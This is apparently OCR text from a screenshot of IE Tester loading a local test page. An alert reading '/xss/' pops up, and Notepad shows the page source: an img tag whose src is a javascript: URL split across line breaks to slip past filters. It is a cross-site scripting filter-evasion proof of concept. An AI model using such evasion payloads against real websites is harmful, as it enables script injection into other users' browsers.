 IE
TESTER
主页 开发人员工具 View 选项 显示功能区
6 http://127.0.0.1/1.html
http://127.0.0.1/1.html
Microsoft Internet Explorer
/xss/
确定
1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H
<html>
<head></head>
<body>
<img src="javasc
ript:al
ert(/xss/)">
</body>
</html>